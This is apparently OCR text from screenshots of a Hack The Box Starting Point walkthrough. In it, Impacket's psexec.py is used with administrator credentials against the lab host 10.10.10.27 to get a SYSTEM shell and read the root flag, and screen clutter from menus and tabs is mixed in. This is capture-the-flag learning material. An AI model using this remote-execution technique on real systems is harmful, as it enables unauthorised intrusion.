 Applications Places System
Mon May 4, 15:29
prod.dtsConfig (~/Downloads) - Pluma
File Edit View Search Tools Documents Help
Hack The Box :: Starting Point - Mozilla Firefox
:: Starting
GitHub - SecureAuthCor
https://www.hackthebox.eu/home/start
120%
ed Start Parrot OS Community Docs Git CryptPad Privacy Pentest Learn ldapdomaindump - P
The Box
ESTING LABS
Switch to VIP
dragonman16
#157627
psexec.py administrator@10.10.10.27
Impacket v0.9.19 – Copyright 2019 SecureAuth Corporation
Password:
[*] Requesting shares on 10.10.10.27.....
[*] Found writable share ADMIN$
[*] Uploading file mQSRmrqV.exe
[*] Opening SVCManager on 10.10.10.27.....
[*] Creating service idDI on 10.10.10.27.....
[*] Starting service idDI.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
This is successful, and we can now access the flag on the administrator desktop.
Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal Parrot Terminal Parrot Terminal Parrot Terminal Parrot Terminal
01/19/2020 11:39 PM <DIR> Public
01/20/2020 06:01 AM <DIR> sql_svc
0 File(s) 0 bytes
5 Dir(s) 33,824,153,600 bytes free
C:\Users>cd Administartor
b'The system cannot find the path specified.\r\n'
C:\Users>cd Administrator
C:\Users\Administrator>cd Desktop
C:\Users\Administrator\Desktop>dir
Volume in drive C has no label.
Volume Serial Number is CE13-2325
Directory of C:\Users\Administrator\Desktop
01/20/2020 06:42 AM <DIR> .
01/20/2020 06:42 AM <DIR> ..
02/25/2020 07:36 AM 32 root.txt
1 File(s) 32 bytes
2 Dir(s) 33,824,153,600 bytes free
C:\Users\Administrator\Desktop>type roo
Use this command to display the flag!!
Menu
Hack The Box :: Startin...